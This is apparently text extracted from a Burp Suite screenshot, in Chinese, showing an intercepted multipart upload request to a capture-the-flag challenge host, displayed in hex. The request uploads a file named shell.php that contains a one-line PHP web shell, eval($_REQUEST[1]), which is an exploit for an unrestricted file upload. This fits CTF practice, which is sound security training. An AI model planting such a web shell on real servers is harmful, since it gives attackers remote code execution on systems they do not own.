 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://80-f88a7a94-2931-400f-9513-11c075482075.challenge.ctfplus.cn:80 [103.85.86.155] 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
31 53 3b 71 3d 30 2e 36 0d 0a 43 6f 6f 6b 69 65 3a S;q=0.6Cookie:
32 20 5f 67 61 3d 47 41 31 2e 31 2e 33 38 30 37 35 _ga=GA1.1.38075
33 37 37 31 2e 31 37 34 32 32 30 31 34 38 36 3b 20 771.1742201486;
34 5f 63 6c 63 6b 3d 31 32 71 6e 38 69 68 25 37 43 _clck=12qn8ih%7C
35 32 25 37 43 66 77 76 25 37 43 30 25 37 43 31 39 2%7Cfwv%7C0%7C19
36 30 32 3b 20 5f 67 61 5f 42 46 44 56 59 5a 4a 33 02; _ga_BFDVYZJ3
37 44 45 3d 47 53 32 2e 31 2e 73 31 37 35 30 32 34 DE=GS2.1.s175024
38 36 36 39 38 24 6f 31 38 24 67 31 24 74 31 37 35 6698$o18$g1$t175
39 30 32 34 37 36 37 30 24 6a 35 38 24 6c 30 24 68 0247670$j58$l0$h
3a 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 0Connection: c
3b 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 lose------We
3c 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
3d 78 32 69 75 45 4a 62 4d 65 77 42 4d 73 62 76 7a x2iuEJbMewBMsbvz
3e 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
3f 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
40 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 ; name="upload_f
41 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 ile"; filename="
42 73 68 65 6c 6c 2e 70 68 70 22 0d 0a 43 6f 6e 74 shell.php"Cont
43 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 ent-Type: applic
44 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 ation/octet-stre
45 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 20 65 76 61 6c am<?php eval
46 28 24 5f 52 45 51 55 45 53 54 5b 31 5d 29 3b 3f ($_REQUEST[1]);?
47 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 >------WebKitF
48 6f 72 6d 42 6f 75 6e 64 61 72 79 78 32 69 75 45 ormBoundaryx2iuE
49 4a 62 4d 65 77 42 4d 73 62 76 7a 0d 0a 43 6f 6e JbMewBMsbvzCon
4a 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
4b 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
4c 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 31 2e 70 68 e="name"1.ph
4d 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 p------WebKit
4e 46 6f 72 6d 42 6f 75 6e 64 61 72 79 78 32 69 75 FormBoundaryx2iu
4f 45 4a 62 4d 65 77 42 4d 73 62 76 7a 0d 0a 43 6f EJbMewBMsbvzCo
50 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
51 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
52 6d 65 3d 22 73 75 62 6d 69 74 22 0d 0a 0d 0a e4 me="submit"ä
53 b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 ¸ä¼ ------Web